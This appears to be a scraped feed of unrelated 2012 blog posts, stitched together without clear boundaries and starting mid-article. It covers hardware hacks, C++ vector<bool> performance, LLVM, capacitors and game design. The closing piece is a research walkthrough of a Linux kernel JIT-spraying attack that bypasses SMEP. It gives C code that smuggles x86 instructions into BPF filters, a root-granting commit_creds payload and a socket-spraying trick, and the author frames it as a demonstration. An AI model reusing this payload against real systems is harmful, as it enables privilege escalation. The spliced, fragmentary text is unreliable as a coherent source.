To turn his idea into a usable tool, [Max] picked up an LED flashlight and saved the existing LED array for another day. After stuffing the guts of the flashlight with a few RGB LEDs, he added the infrared thermometer sensor and an Arduino to change the color of the LED in response to the temperature given by the sensor.

After that, it’s a simple matter of light painting. [Max] took a camera, left the shutter open, and used his RGB thermometer flashlight to paint a scene with multicolor LEDs representing the temperature sensed by the infrared thermometer. It’s an amazingly clever hack, and an implementation so simple we’re surprised we haven’t seen before.

Filed under: digital cameras hacks

Primeiro LP

Year 2012 Main Exploitable Vulnerabilities Interactive Timeline

You can find, by clicking on the following image, a visualization timeline of the main exploitable vulnerabilities of year 2012.

Start date of a slide is corresponding to:

- the date of discovery of the vulnerability, or

- the date of report to the vendor, or

- the date of public release of the vulnerability

End date of a slide is corresponding to:

- the date of vendor security alert notification, or

- the date of Metasploit integration, or

- the date of fix, or

- the date of PoC disclosure

Year 2012 Main Exploitable Vulnerabilities Interactive Timeline

I recommend you to read these related posts

- KaiXin Exploit Kit Evolutions

- Microsoft Release Security Advisory MSA-2794220 for CFE Internet Explorer 0day

- Capstone Turbine Corporation Also Targeted in the CFR Watering Hole Attack And More

- Microsoft Internet Explorer CButton Vulnerability Metasploit Demo

- Forgotten Watering Hole Attacks On Space Foundation and RSF Chinese

- Attack and IE 0day Informations Used Against Council on Foreign Relations

- Microsoft December 2012 Patch Tuesday Review

- CVE-2012-4681 Vulnerability Patched in Out-of-Band Oracle Java Update

- Adobe August 2012 Patch Tuesday Review

- Oracle Java Critical Patch Update October 2012 Review

LLVM 3.2 released

2012 Year in Pictures: Part II

Tightrope walker Nik Wallenda walks the high wire from the United States side to the Canadian side over the Horseshoe Falls in Niagara Falls, Ontario, on June 15. (Mark Blinch/Reuters)

|

|

|

|

Game Developer Magazine Floating Point

This is for references, code examples, and discussion regarding the floating-point article in the October 2012 Game Developer Magazine.

Years ago I wrote an article on comparing floating-point numbers that became unexpectedly popular – despite numerous flaws. As an act of penance for its imperfect advice I wrote a series of blog posts discussing floating-point math. I then wrote a Game Developer Magazine article to summarize the most important points.

The entire series of posts can be found here: http://randomascii.wordpress.com/category/floating-point/

Specific articles relevant to the Game Developer Magazine article include:

-

Stupid float tricks – the format of floating-point numbers

- Comparing floats – techniques for comparing floating-point numbers, plus discussion of precision problems

- Don’t store that in a float – a plea to not store elapsed game time in a float

- Exceptional floating point – using floating-point exceptions to find bugs

- Round-tripping of floats – how many digits should you use when printing floats?

-

Testing the printing and scanning of all floats

- Intermediate precision – the complex and variable rules regarding expression evaluation, and their affect on performance and results

No floating-point article would be complete without a reference to David Goldberg’s classic article “What Every Computer Scientist Should Know About Floating-Point Arithmetic”. It was written in a time when the IEEE floating-point math standard was not yet universal, but it still contains important insights.

http://docs.oracle.com/cd/E19957-01/806-3568/ncg_goldberg.html

One of the creators if the IEEE floating-point math format is William Kahan and his lecture notes contain excellent insights.

On vector<bool>—Howard Hinnant

On vector<bool>

On vector<bool>

by Howard Hinnant

vector<bool> has taken a lot of heat over the past decade, and not without reason. However I believe it is way past time to draw back some of the criticism and explore this area with a dispassionate scrutiny of detail.

There are really two issues here:

- Is the data structure of an array of bits a good data structure?

-

Should the aforementioned data structure be named

vector<bool>?

I have strong opinions on both of these questions. And to get this out of the way up front:

- Yes.

- No.

The array of bits data structure is a wonderful data structure. It is often both a space and speed optimization over the array of bools data structure if properly implemented. However it does not behave exactly as an array of bools, and so should not pretend to be one.

First, what's wrong with vector<bool>?

Because vector<bool> holds bits instead of bools, it can't return a bool& from its indexing operator or iterator dereference. This can play havoc on quite innocent looking generic code. For example:

template <class T>

void

process(T& t)

{

// do something with t

}

template <class T, class A>

void

test(std::vector<T, A>& v)

{

for (auto& t : v)

process(t);

}

The above code works for all T except bool. When instantiated with bool, you will receive a compile time error along the lines of:

error: non-const lvalue reference to type 'std::__bit_reference<std::vector<bool, std::allocator<bool>>, true>' cannot bind to

a temporary of type 'reference' (aka 'std::__bit_reference<std::vector<bool, std::allocator<bool>>, true>')

for (auto& t : v)

^ ~

note: in instantiation of function template specialization 'test<bool, std::allocator<bool>>' requested here

test(v);

^

vector:2124:14: note: selected 'begin' function

with iterator type 'iterator' (aka '__bit_iterator<std::vector<bool, std::allocator<bool>>, false>')

iterator begin()

^

1 error generated.

This is not a great error message. But it is about the best the compiler can do. The user is confronted with implementation details of vector and in a nutshell says that the vector is not working with a perfectly valid ranged-based for statement. The conclusion the client comes to here is that the implementation of vector is broken. And he would be at least partially correct.

But consider if instead of vector<bool> being a specialization instead there existed a separate class template std::bit_vector<A = std::allocator<bool>> and the coder had written:

template <class A>

void

test(bit_vector<A>& v)

{

for (auto& t : v)

process(t);

}

Now one gets a similar error message:

error: non-const lvalue reference to type 'std::__bit_reference<std::bit_vector<std::allocator<bool>>, true>' cannot bind to

a temporary of type 'reference' (aka 'std::__bit_reference<std::bit_vector<std::allocator<bool>>, true>')

for (auto& t : v)

^ ~

note: in instantiation of function template specialization 'test<std::allocator<bool>>' requested here

test(v);

^

bit_vector:2124:14: note: selected 'begin' function

with iterator type 'iterator' (aka '__bit_iterator<std::bit_vector<std::allocator<bool>>, false>')

iterator begin()

^

1 error generated.

And although the error message is similar, the coder is far more likely to see that he is using a dynamic array of bits data structure and it is understandable that you can't form a reference to a bit.

I.e. names are important. And creating a specialization that has different behavior than the primary, when the primary template would have worked, is poor practice.

But what's right with vector<bool>?

For the rest of this article assume that we did indeed have a std::bit_vector<A = std::allocator<bool>> and that vector was not specialized on bool. bit_vector<> can be much more than simply a space optimization over vector<bool>, it can also be a very significant performance optimization. But to achieve this higher performance, your vendor has to adapt many of the std::algorithms to have specialized code (optimizations) when processing sequences defined by bit_vector<>::iterators.

find

For example consider this code:

template <class C>

typename C::iterator

test()

{

C c(100000);

c[95000] = true;

return std::find(c.begin(), c.end(), true);

}

How long does std::find take in the above example for:

-

A hypothetical non-specialized

vector<bool>? -

A hypothetical

bit_vector<>using an optimizedfind? -

A hypothetical

bit_vector<>using the unoptimized genericfind?

I'm testing on an Intel Core i5 in 64 bit mode. I am normalizing all answers such that the speed of A is 1 (smaller is faster):

- 1.0

- 0.013

- 1.6

An array of bits can be a very fast data structure for a sequential search! The optimized find is inspecting 64 bits at a time. And due to the space optimization, it is much less likely to cause a cache miss. However if the implementation fails to do this, and naively checks one bit at a time, then this giant 75X optimization turns into a significant pessimization.

count

std::count can be optimized much like std::find to process a word of bits at a time:

template <class C>

typename C::difference_type

test()

{

C c(100000);

c[95000] = true;

return std::count(c.begin(), c.end(), true);

}

My results are:

- 1.0

- 0.044

- 1.02

Here the results are not quite as dramatic as for the std::find case. However any time you can speed up your code by a factor of 20, one should do so!

fill

std::fill is yet another example:

template <class C>

void

test()

{

C c(100000);

std::fill(c.begin(), c.end(), true);

}

My results are:

- 1.0

- 0.40

- 38.

The optimized fill is over twice as fast as the non-specialized vector<bool>. But if the vendor neglects to specialize fill for bit-iterators the results are disastrous! Naturally the results are identical for the closely related fill_n.

copy

std::copy is yet another example:

template <class C>

void

test()

{

C c1(100000);

C c2(100000);

std::copy(c1.begin(), c1.end(), c2.begin());

}

My results are:

- 1.0

- 0.36

- 34.

The optimized copy is approaches three times as fast as the non-specialized vector<bool>. But if the vendor neglects to specialize fill for bit-iterators the results are not good. If the copy is not aligned on word boundaries (as in the above example), then the optimized copy slows down to the same speed as the copy for A. Results for copy_backward, move and move_backward are similar.

swap_ranges

std::swap_ranges is yet another example:

template <class C>

void

test()

{

C c1(100000);

C c2(100000);

std::swap_ranges(c1.begin(), c1.end(), c2.begin());

}

My results are:

- 1.0

- 0.065

- 4.0

Here bit_vector<> is 15 times faster than an array of bools, and over 60 times as fast as working a bit at a time.

rotate

std::rotate is yet another example:

template <class C>

void

test()

{

C c(100000);

std::rotate(c.begin(), c.begin()+c.size()/4, c.end());

}

My results are:

- 1.0

- 0.59

- 17.9

Yet another example of good results with an optimized algorithm and very poor results without this extra attention.

equal

std::equal is yet another example:

template <class C>

bool

test()

{

C c1(100000);

C c2(100000);

return std::equal(c1.begin(), c1.end(), c2.begin());

}

My results are:

- 1.0

- 0.016

- 3.33

If you're going to compare a bunch of bools, it is much, much faster to pack them into bits and compare a word of bits at a time, rather than compare individual bools, or individual bits!

Summary

The dynamic array of bits is a very good data structure if attention is paid to optimizing algorithms that can process up to a word of bits at a time. In this case it becomes not only a space optimization but a very significant speed optimization. If such attention to detail is not given, then the space optimization leads to a very significant speed pessimization.

But it is a shame that the C++ committee gave this excellent data structure the name vector<bool> and that it gives no guidance nor encouragement on the critical generic algorithms that need to be optimized for this data structure. Consequently, few std::lib implementations go to this trouble.

EE Bookshelf: Temperature and Voltage Variation of Ceramic Capacitors, or Why Your 4.7µF Capacitor Becomes a 0.33µF Capacitor

Bruno Cardoso LopesThe original source: http://www.maximintegrated.com/app-notes/index.mvp/id/5527

A big thanks to @SiliconFarmer for the heads up on this interesting article on ceramic capacitors and voltage variation. I switched to exclusively using ceramics a while back, except where there were specific circumstances that made a tantalum or electrolytic a more sensible choice. They’re small, they’re affordable, and they have no polarity issue. This great article from Maxim made me pull out some datasheets, though, and take another look at something I’ve just been adding and ignoring for ages: Temperature and Voltage Variation of Ceramic Capacitors, or Why Your 4.7µF Capacitor Becomes a 0.33µF Capacitor.

Update: The most common large ceramic caps I use are some 10µF 0805 16V X5R ceramics from AVX. No mention whatsoever of capacitance loss over voltage in the 3 page datasheet, and you have to dig down to page 83 of the generic information for their entire family to find a single chart on this (shame on AVX) for such significant information and they only discuss AC, without going into any detail over package sizes and with DC voltage, etc. … though perhaps I just missed something? Seems like a good experiment to pull some caps out and check the numbers myself!

Starting a new game project? Ask the hard questions first

We have all been there. You wanted to start a new game project, and possibly have been dreaming of the possibilities for a long time, crafting stories, drawing sketches, imagining the dazzling effects on that particular epic moment of the game… then you start to talk to some friends about it, they give you feedback, and even might join you in the crazy journey of actually doing something about it.

Fast forward some weeks or months, and you’ve been pulling too many all-nighters, having lots of junk food and heated discussions. You might even have a playable prototype, several character models, animations, a carefully crafted storyline, a website with a logo and everything but… it just doesn’t feel right. It’s not coming together and everyone involved with the project is afraid to say something. What happened? What went wrong? How such an awesome idea became this huge mess?

Usually all game projects emerge from a simple statement that quickly pushes the mind to imagine the possibilities. Depending on your particular tastes, background and peers, these statements can be like: “Ace Attorney, but solving medical cases, like House M.D.!” (Ace House™), “Wario meets Braid!” (Wraid™) , “Starcraft but casual, on a phone!” (Casualcraft™). These ideas can be just fine as starting points, but somewhere down the line the hardest question is: Is this game something worth doing?.

When you work at a game studio and a new idea arises, that’s the first question it faces. And depending on the studio’s strengths, business strategy and past experiences, the definition of “worth” is very, very specific. It usually involves a quick set of constraints such as: time, budget, platforms, audience, team, among others. So for a particular studio that has developed Hidden Object Games and has done work for hire creating art, characters and stories for several other games, an idea like Ace House™ can be a very good fit, something they can quickly prototype and pitch to a publisher with convincing arguments to move it forward. However, in the case of a studio focused solely on casual puzzle games that has just one multi-purposed artist/designer and two programmers, it can be rather unfeasible, much more if all but one says: “What’s Ace Attorney? What’s House M.D.”?

Ok, you might say, “But I’m doing this on my own, so I can fly as free as I want!”. That’s not entirely true. If you want to gather a team behind an idea, all of the team members must agree that the project is worth doing, and even if you do it on your own, you must answer the question to yourself. Having less limitations can positively set you free, but take that freedom to find out your personal definition of worth, not to waste months on something that goes nowhere. Unless you can, like, literally burn money.

Why is the project worth doing? is the hardest question, and the one that must be answered with the most sincere honesty by everyone involved. The tricky part is that it is widely different for many people working on a game project out of their regular job or studies. It can be to start learning about game development, to improve a particular set of skills, to start an indie game studio, to beef up a portfolio, etc. It is O.K. to have different goals but they all must map to a mutually agreed level of time commitment, priorities and vision. But even if you figured this out, there are still other issues.

All creative projects can be formulated as a set of risks or uncertainties, and the problem with video game development -given its highly multidisciplinary nature- is that is very easy missing to tackle the key uncertainties, and start working on the “easy” parts instead.

So for example, for the Ace House™ project, it can be lots of fun to start imagining characters and doctors, nurses, patients and whatnot; there’s plenty of T.V. series about medical drama to draw inspiration from, and almost surely you can have a good time developing these characters, writing about them, or doing concept art of medical staff in the Ace Attorney style, but, What about the game? How do you precisely translate the mechanics from Ace Attorney to a medical drama? How is this different from a mere re-skin project? Which mechanics can be taken away? What mechanic can be unique given a medical setting? How can you ensure that Capcom won’t sue you? Are there any medic-like games already? How can we blend them? Is it possible? Is this fun at all? Is “fun” a reasonable expectation or should the experience be designed differently?

Let’s talk about Wraid™ now. If Konami pulled off “Parodius” doing a parody from “Gradius”, How cool would it be to do a parody of Braid using the characters from the Wario Ware franchise? Here you have a starting point for lots of laughs remembering playing Braid, and putting there Wario, Mona, Jimmy T. and the rest of the characters on the game, wacky backgrounds, special effects and everything. But: Is this reasonable? Let’s start with the fact that Konami owns the IP of Gradius so they can do whatever they want to it. Can you get away with making a parody of both Nintendo and Jonathan Blow’s IPs? Sure, sure, the possibilities can be awesome but let’s face it: It is not going to happen. What can be a valuable spin-off though? What if Wario Ware games have a time-manipulation mechanic? What if you take Wario’s mini games and shape them around an art style and setting akin to Braid? (Professor Layton? Anyone?) How can you take the “parody” concept to the next level and just make “references” to lots of IP but the game is something completely new in itself?

What about Casualcraft™? Starcraft can be said to have roughly two levels of enjoyment: as an e-sport, and whatever other pleasure the other people draw from it. If we want to make it casual, it should not be an e-sport, should it? If you’re a Starcraft fan and have experience doing stuff for smartphones, you might think “This should be easy, I can make a prototype quickly”, and given that a mouse interface can be reasonably translated to touch, you start coding, and get a lot of fun implementing gameplay features that pumps all your OOP knowledge and creative juices to the roof. But… what does exactly mean “Casual Starcraft”? How can a strategy game be casual? What is the specific thing different from the e-sport experience that we want to bring to a phone? Is it the graphics? Is the unit building-leveling? Is playing with other friends? Which one of those should we aim? Can still be an RTS? What about asynchronous gameplay? Can this be played without a keyboard? Can still be fast? Would it fit on a phone? People that play on a phone: would they play this game?

So, all these are tricky and uncomfortable questions, but they are meant to identify the sources of risk and figure out a way to address them. Maybe the ideas I presented here are plain bad, sure, but they are only for illustrational purposes. Since I started working in games, I’ve seen countless ideas from enthusiasts that are not really too far away from these examples anyway. The usual patterns I’ve seen are:

Not identifying the core valuable innovation, and failing to simplify the rest: It is hard to innovate, much harder to do several innovations at once. Also, people have troubles learning about your game having too much simultaneous innovations and can quickly get lost, rendering your game as something they simply “don’t get”. The key is to identify what’s the core innovation or value of your idea, the one single thing that if done right, can make your game shine and then adjust all the rest to known formulas. And by “key” innovation I mean something important, critical, not stuff like “I won’t use hearts as a health meter but rainbows!”. That can be cute, but it’s not necessarily a “key innovation”.

Putting known techniques and tools over the idea’s requirements: “I only do 3D modeling so it has to be 3D”, “I know how to use Unity so it has to be done in Unity”, “I only know RPG Maker so let’s make an RPG”. It is perfectly O.K. to stick to what you feel comfortable doing, but then choose a different idea. A game way too heavy on 3D might be awesome, but completely out of scope for a side project. Unity can be a great engine, but if all the other team members can work together on Flash on a game that it is completely agreed to live primarily on the web, it can’t hurt to learn Flash. RPG Maker is a great piece of software, but if you can’t really add new mechanics and will concentrate only in creating a story, why not just develop a story then? A comic book project is much more suitable. Why play your particular game when everyone that is into RPG’s surely has at least two awesome ones that they still can’t find the time to play them? Instead of crippling down the value or feasibility of your idea to your skills and resources, change the idea to something that fits.

Obsessing over a particular area of the game (tech, story, etc): This usually happens when the true reason to do the project is to learn. You’re learning how to code graphic effects, or how to effectively use Design Patterns to code gameplay, a new texturing technique, vehicle and machines modeling, a story communicated through all game assets and no words, etc. You can get a huge experience and knowledge doing this. But then it’s not a game meant to be shipped, it is a learning project, or an excuse to fulfill something you feel passionate about.

Failing to define constraints: The romantic idea of developing a game until “it feels right”. If Blizzard or Valve can do it, why can’t you? Well, because at some point, you’ll want to see something done and not feel that your time has gone to waste. The dirty little secret is that constraints almost all the time induce creativity instead of hinder it. So choose a set of constraints to start with, at least a time frame and something you would like to see done at particular milestones: Key concept, Prototype, Expanded Prototype, Game.

Refusing to change the idea: This is usually a sign of failing to realize sunken costs. “I’ve spent so much time on this idea, I must continue until I’m done!”. The ugly truth is that if you’re having serious doubts, those will still be there and will make you feel miserable until you address them, and the sooner you act, the better. It can be that all the time you spent is effectively not wasted, but only when you frame it as your learning source to do the right things.

So if you’re starting a new game project, or are in the middle of one, try asking the tough questions: Do you know why is worth doing? Do all people involved agree on that? Are you making satisfying progress?

Are you sure there isn’t a question about your project you are afraid to ask because you fear that it can render your idea unfeasible, invaluable or messy?

Don’t be frightened, go ahead. If it goes wrong, you will learn, you will improve and the next idea will get to be shaped much better.

A module system for the C family

Doug Gregor of Apple presented a talk on "A module system for the C family" at the 2012 LLVM Developers' Meeting.

The C preprocessor has long been a source of problems for programmers and tools alike. Programmers must contend with widespread macro pollution and include-ordering problems due to ill-behaved headers. Developers habitually employ various preprocessor workarounds, such as LONG_MACRO_PREFIXES, include guards, and the occasional #undef of a library macro to mitigate these problems. Tools, on the other hand, must cope with the inherent scalability problems associated with parsing the same headers repeatedly, because each different preprocessing context could effect how a header is interpreted---even though the programmer rarely wants it. Modules seeks to solve this problem by isolating the interface of a particular library and compiling it (once) into an efficient, serialized representation that can be efficiently imported whenever that library is used, improving both the programmer's experience and the scalability of the compilation process.

Slide[PDF] and Video[MP4]

Slides and videos from other presentations from the meeting are also available.

LLVM Developers' Meeting videos

Nintendo 64 Handheld Console

Travis Breen sent in his latest hack where he shrunk a Nintendo 64 into a Handheld Console. To see the build pictures go to 3:00 point in the video. As you can see by the pictures getting it all to fit wasn’t an easy task. The case also looks to be a labour of love, t turned out nice enough to be at home on a store shelf.

“Uses a full size N64 board with the cartridge slot relocated. 2 lithium ion batteries give you about 2-3 hours of play time, depending on the game played/brightness level. 7 inch widescreen, stereo speakers, original N64 controller buttons, and expansion pack. The case was made from a sheet of ABS plastic. Used bondo to get the smooth shape; the white paint is an automotive paint from Toyota(super white 040). Can be played from the internal batteries, or from wall power.”

Pedais de Omar Rodriguez (Bosnian Rainbows) 2012

Omar Rodriguez Lopez

Pedalboard: Outubro 2012

EARTHQUAKER DEVICES Rainbow Machine Compre aqui

EMPRESS VM Super Delay Compre aqui

BOSS Slicer

CATALINBREAD Semaphore tap trem

ELECTRO-HARMONIX Memory Boy Compre aqui

BLACKOUT EFFECTS Whetstone Phaser

EMPRESS Fuzz

LINE 6 DL-4 Delay Modeler

BOSS DD- Digital Delay

New Loop Vectorizer

LLVM’s Loop Vectorizer is now available and will be useful for many people. It is not enabled by default, but can be enabled through clang using the command line flag "-mllvm -vectorize-loops". We plan to enable the Loop Vectorizer by default as part of the LLVM 3.3 release.

The Loop Vectorizer can boost the performance of many loops, including some loops that are not vectorizable by GCC. In one benchmark, Linpack-pc, the Loop Vectorizer boosts the performance of gaussian elimination of single precision matrices from 984 MFlops to 2539 MFlops - a 2.6X boost in performance. The vectorizer also boosts the “GCC vectorization examples” benchmark by a geomean of 2.15X.

The LLVM Loop Vectorizer has a number of features that allow it to vectorize complex loops. Most of the features described in this post are available as part of the LLVM 3.2 release, but some features were added after the cutoff date. Here is one small example of a loop that the LLVM Loop Vectorizer can vectorize.

int foo(int *A, int *B, int n) {

unsigned sum = 0;

for (int i = 0; i < n; ++i)

if (A[i] > B[i])

sum += A[i] + 5;

return sum;

}

In this example, the Loop Vectorizer uses a number of non-trivial features to vectorize the loop. The ‘sum’ variable is used by consecutive iterations of the loop. Normally, this would prevent vectorization, but the vectorizer can detect that ‘sum’ is a reduction variable. The variable ‘sum’ becomes a vector of integers, and at the end of the loop the elements of the array are added together to create the correct result. We support a number of different reduction operations, such as multiplication.

Another challenge that the Loop Vectorizer needs to overcome is the presence of control flow in the loop. The Loop Vectorizer is able to "flatten" the IF statement in the code and generate a single stream of instructions. Another important feature is the vectorization of loops with an unknown trip count. In this example, ‘n’ may not be a multiple of the vector width, and the vectorizer has to execute the last few iterations as scalar code. Keeping a scalar copy of the loop increases the code size.

The loop above is compiled into the ARMv7s assembly sequence below. Notice that the IF structure is replaced by the "vcgt" and "vbsl" instructions.

LBB0_3:

vld1.32 {d26, d27}, [r3]

vadd.i32 q12, q8, q9

subs r2, #4

add.w r3, r3, #16

vcgt.s32 q0, q13 , q10

vmla.i32 q12, q13, q11

vbsl q0, q12, q8

vorr q8, q0, q0

bne LBB0_3

In the second example below, the Loop Vectorizer must use two more features in order to vectorize the loop. In the loop below, the iteration start and finish points are unknown, and the Loop Vectorizer has a mechanism to vectorize loops that do not start at zero. This feature is important for loops that are converted from Fortran, because Fortran loops start at 1.

Another major challenge in this loop is memory safety. In our example, if the pointers A and B point to consecutive addresses, then it is illegal to vectorize the code because some elements of A will be written before they are read from array B.

Some programmers use the 'restrict' keyword to notify the compiler that the pointers are disjointed, but in our example, the Loop Vectorizer has no way of knowing that the pointers A and B are unique. The Loop Vectorizer handles this loop by placing code that checks, at runtime, if the arrays A and B point to disjointed memory locations. If arrays A and B overlap, then the scalar version of the loop is executed.

void bar(float *A, float *B, float K, int start, int end) {

for (int i = start; i < end; ++i)

A[i] *= B[i] + K;

}

The loop above is compiled into this X86 assembly sequence. Notice the use of the 8-wide YMM registers on systems that support AVX.

LBB1_4:

vmovups (%rdx), %ymm2

vaddps %ymm1, %ymm2, %ymm2

vmovups (%rax), %ymm3

vmulps %ymm2, %ymm3, %ymm2

vmovups %ymm2, (%rax)

addq $32, %rax

addq $32, %rdx

addq $-8, %r11

jne LBB1_4

In the last example, we don’t see a loop because it is hidden inside the "accumulate" function of the standard c++ library. This loop uses c++ iterators, which are pointers, and not integer indices, like we saw in the previous examples. The Loop Vectorizer detects pointer induction variables and can vectorize this loop. This feature is important because many C++ programs use iterators.

The loop above is compiled into this x86 assembly sequence.

int baz(int *A, int n) {

return std::accumulate(A, A + n, 0);

}

LBB2_8:

vmovdqu (%rcx,%rdx,4), %xmm1

vpaddd %xmm0, %xmm1, %xmm0

addq $4, %rdx

cmpq %rdx, %rsi

jne LBB2_8

The Loop Vectorizer is a target independent IR-level optimization that depends on target-specific information from the different backends. It needs to select the optimal vector width and to decide if vectorization is worthwhile. Users can force a certain vector width using the command line flag "-mllvm -force-vector-width=X", where X is the number of vector elements. At the moment, only the X86 backend provides detailed cost information, while other targets use a less accurate method.

The work on the Loop Vectorizer is not complete and the vectorizer has a long way to go. We plan to add additional vectorization features such as automatic alignment of buffers, vectorization of function calls and support for user pragmas. We also plan to improve the quality of the generated code.

Linux Kernel Drops Support For Old Intel 386 CPUs

Simulating CRT or Vector displays for more realistic emulation

Scaled down it’s not as obvious that this image isn’t a crystal clear rendering of Mortal Kombat gameplay. But we’ve linked it to the full size version (just click on the image) so that you can get a better look. Notice the scan lines? This is the result of an effort to more accurately mimic the original hardware displays used in classic games. [Jason Scott] takes a look at the initiative by describing what he thinks is missing with the picture perfect quality of modern emulators.

Scaled down it’s not as obvious that this image isn’t a crystal clear rendering of Mortal Kombat gameplay. But we’ve linked it to the full size version (just click on the image) so that you can get a better look. Notice the scan lines? This is the result of an effort to more accurately mimic the original hardware displays used in classic games. [Jason Scott] takes a look at the initiative by describing what he thinks is missing with the picture perfect quality of modern emulators.

One such effort is being mounted for MAME (Multiple Arcade Machine Emulator). There is a series of filters available — each with their own collection of settings — that will make your modern LCD display look like it’s a run-of-the-mill CRT. This is a novelty if you’re a casual gamer who dusts off the coin-op favorites twice a year. But if you’re building a standalone game cabinet this may be a suitable alternative to sourcing a working display that’s already decades old.

Filed under: video hacks

Masters: ARM atomic operations

Attacking hardened Linux systems with kernel JIT spraying

Intel's new Ivy Bridge CPUs support a security feature called Supervisor Mode Execution Protection (SMEP). It's supposed to thwart privilege escalation attacks, by preventing the kernel from executing a payload provided by userspace. In reality, there are many ways to bypass SMEP.

This article demonstrates one particularly fun approach. Since the Linux kernel implements a just-in-time compiler for Berkeley Packet Filter programs, we can use a JIT spraying attack to build our attack payload within the kernel's memory. Along the way, we will use another fun trick to create thousands of sockets even if RLIMIT_NOFILE is set as low as 11.

If you have some idea what I'm talking about, feel free to skip the next few sections and get to the gritty details. Otherwise, I hope to provide enough background that anyone with some systems programming experience can follow along. The code is available on GitHub too.

Note to script kiddies: This code won't get you root on any real system. It's not an exploit against current Linux; it's a demonstration of how such an exploit could be modified to bypass SMEP protections.

Kernel exploitation and SMEP

The basis of kernel security is the CPU's distinction between user and kernel mode. Code running in user mode cannot manipulate kernel memory. This allows the kernel to store things (like the user ID of the current process) without fear of tampering by userspace code.

In a typical kernel exploit, we trick the kernel into jumping to our payload code while the CPU is still in kernel mode. Then we can mess with kernel data structures and gain privileges. The payload can be an ordinary function in the exploit program's memory. After all, the CPU in kernel mode is allowed to execute user memory: it's allowed to do anything!

But what if it wasn't? When SMEP is enabled, the CPU will block any attempt to execute user memory while in kernel mode. (Of course, the kernel still has ultimate authority and can disable SMEP if it wants to. The goal is to prevent unintended execution of userspace code, as in a kernel exploit.)

So even if we find a bug which lets us hijack kernel control flow, we can only direct it towards legitimate kernel code. This is a lot like exploiting a userspace program with no-execute data, and the same techniques apply.

If you haven't seen some kernel exploits before, you might want to check out the talk I gave, or the many references linked from those slides.

JIT spraying

JIT spraying [PDF] is a viable tactic when we (the attacker) control the input to a just-in-time compiler. The JIT will write into executable memory on our behalf, and we have some control over what it writes.

Of course, a JIT compiling untrusted code will be careful with what instructions it produces. The trick of JIT spraying is that seemingly innocuous instructions can be trouble when looked at another way. Suppose we input this (pseudocode) program to a JIT:

x = 0xa8XXYYZZ

x = 0xa8PPQQRR

x = ...(Here XXYYZZ and PPQQRR stand for arbitrary three-byte quantities.) The JIT might decide to put variable x in the %eax machine register, and produce x86 code like this:

machine code assembly (AT&T syntax)

b8 ZZ YY XX a8 mov $0xa8XXYYZZ, %eax

b8 RR QQ PP a8 mov $0xa8PPQQRR, %eax

b8 ...Looks harmless enough. But suppose we use a vulnerability elsewhere to direct control flow to the second byte of this program. The processor will then see an instruction stream like

ZZ YY XX (payload instruction)

a8 b8 test $0xb8, %al

RR QQ PP (payload instruction)

a8 b8 test $0xb8, %al

...We control those bytes ZZ YY XX and RR QQ PP. So we can smuggle any sequence of three-byte x86 instructions into an executable memory page. The classic scenario is browser exploitation: we embed our payload into a JavaScript or Flash program as above, and then exploit a browser bug to redirect control into the JIT-compiled code. But it works equally well against kernels, as we shall see.

Attacking the BPF JIT

Berkeley Packet Filters (BPF) allow a userspace program to specify which network traffic it wants to receive. Filters are virtual machine programs which run in kernel mode. This is done for efficiency; it avoids a system call round-trip for each rejected packet. Since version 3.0, Linux on AMD64 optionally implements the BPF virtual machine using a just-in-time compiler.

For our JIT spray attack, we will build a BPF program in memory.

size_t code_len = 0;

struct sock_filter code[1024];

void emit_bpf(uint16_t opcode, uint32_t operand) {

code[code_len++] = (struct sock_filter) BPF_STMT(opcode, operand);

}A BPF "load immediate" instruction will compile to mov $x, %eax. We embed our payload instructions inside these, exactly as we saw above.

// Embed a three-byte x86 instruction.

void emit3(uint8_t x, uint8_t y, uint8_t z) {

union {

uint8_t buf[4];

uint32_t imm;

} operand = {

.buf = { x, y, z, 0xa8 }

};

emit_bpf(BPF_LD+BPF_IMM, operand.imm);

}

// Pad shorter instructions with nops.

#define emit2(_x, _y) emit3((_x), (_y), 0x90)

#define emit1(_x) emit3((_x), 0x90, 0x90)Remember, the byte a8 eats the opcode b8 from the following legitimate mov instruction, turning into the harmless instruction test $0xb8, %al.

Calling a kernel function is a slight challenge because we can only use three-byte instructions. We load the function's address one byte at a time, and sign-extend from 32 bits.

void emit_call(uint32_t addr) {

emit2(0xb4, (addr & 0xff000000) >> 24); // mov $x, %ah

emit2(0xb0, (addr & 0x00ff0000) >> 16); // mov $x, %al

emit3(0xc1, 0xe0, 0x10); // shl $16, %eax

emit2(0xb4, (addr & 0x0000ff00) >> 8); // mov $x, %ah

emit2(0xb0, (addr & 0x000000ff)); // mov $x, %al

emit2(0x48, 0x98); // cltq

emit2(0xff, 0xd0); // call *%rax

}Then we can build a classic "get root" payload like so:

emit3(0x48, 0x31, 0xff); // xor %rdi, %rdi

emit_call(get_kernel_symbol("prepare_kernel_cred"));

emit3(0x48, 0x89, 0xc7); // mov %rax, %rdi

emit_call(get_kernel_symbol("commit_creds"));

emit1(0xc3); // retThis is just the C call

commit_creds(prepare_kernel_cred(0));expressed in our strange dialect of machine code. It will give root privileges to the process the kernel is currently acting on behalf of, i.e., our exploit program.

Looking up function addresses is a well-studied part of kernel exploitation. My get_kernel_symbol just greps through /proc/kallsyms, which is a simplistic solution for demonstration purposes. In a real-world exploit you would search a number of sources, including hard-coded values for the precompiled kernels put out by major distributions.

Alternatively the JIT spray payload could just disable SMEP, then jump to a traditional payload in userspace memory. We don't need any kernel functions to disable SMEP; we just poke a CPU control register. Once we get to the traditional payload, we're running normal C code in kernel mode, and we have the flexibility to search memory for any functions or data we might need.

Filling memory with sockets

The "spray" part of JIT spraying involves creating many copies of the payload in memory, and then making an informed guess of the address of one of them. In Dion Blazakis's original paper, this is done using a separate information leak in the Flash plugin.

For this kernel exploit, it turns out that we don't need any information leak. The BPF JIT uses module_alloc to allocate memory in the 1.5 GB space reserved for kernel modules. And the compiled program is aligned to a page, i.e., a multiple of 4 kB. So we have fewer than 19 bits of address to guess. If we can get 8000 copies of our program into memory, we have a 1 in 50 chance on each guess, which is not too bad.

Each socket can only have one packet filter attached, so we need to create a bunch of sockets. This means we could run into the resource limit on the number of open files. But there's a fun way around this limitation. (I learned this trick from Nelson Elhage but I haven't seen it published before.)

UNIX domain sockets can transmit things other than raw bytes. In particular, they can transmit file descriptors1. An FD sitting in a UNIX socket buffer might have already been closed by the sender. But it could be read back out in the future, so the kernel has to maintain all data structures relating to the FD — including BPF programs!

So we can make as many BPF-filtered sockets as we want, as long as we send them into other sockets and close them as we go. There are limits on the number of FDs enqueued on a socket, as well as the depth2 of sockets sent through sockets sent through etc. But we can easily hit our goal of 8000 filter programs using a tree structure.

